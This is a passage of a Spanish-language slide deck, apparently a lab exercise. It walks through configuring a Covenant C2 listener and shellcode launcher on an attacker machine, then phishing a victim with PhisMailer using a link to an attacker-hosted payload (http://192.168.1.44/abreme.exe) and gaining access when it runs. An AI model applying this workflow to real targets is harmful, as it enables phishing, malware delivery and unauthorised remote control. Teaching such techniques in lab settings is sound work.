
El primer paso cuando entramos en la aplicación es crear un oyente.
Ahora tendremos que configurar un oyente, los oyentes permiten que los Grunts se comuniquen con la aplicación de Covenant. No hay ningún oyente configurado por defecto, por lo que deberemos configurar uno,
Para esto habrá que hacer clic en oyentes en el menú de la izquierda para abrir la página de oyentes.

Slide 48


Ahora crearemos uno.
Tendremos que cambiar alguno de los valores proporcionados:
Nombre: de forma predeterminada, Covenant proporciona un nombre de tipo “GUID” simple. Lo cambiaremos a Luno.
BindAddress y ConnectAddress: Pondremos la IP de nuestra máquina atacante que es 192.168.1.44 y el puerto será el 80.
UseSSL: sería para usar el SSL, se deberá especificar un archivo de certificado SSL y una contraseña.

Slide 49

A continuación tendremos que crear un lanzador. Los lanzadores se utilizan para convertir los hosts remotos en grunts y conectarlos a la aplicación de Covenant. Por lo general, vienen en forma de paquete de carga útil que se ejecuta en un host remoto.
Cada lanzador esta emparejado a un oyente.
Elegiremos shellcode:

Slide 50


Slide 51

Ataque

Slide 52


Slide 53


Slide 55


Slide 56

Para realizar el ataque de phishing usaré la aplicación PhisMailer, que ejecutaremos con python3 PhisMailer.py

Slide 57


Ahora crearé el correo electrónico que enviaremos con la aplicación antes mencionada:
Cambiaré esta href por la dirección del Grunt de covenant:
http://192.168.1.44/abreme.exe

Slide 58

Y enviaremos el correo con la aplicación:

Slide 59


Slide 60

Consiguiendo el acceso, al ejecutar el exe:

Slide 61
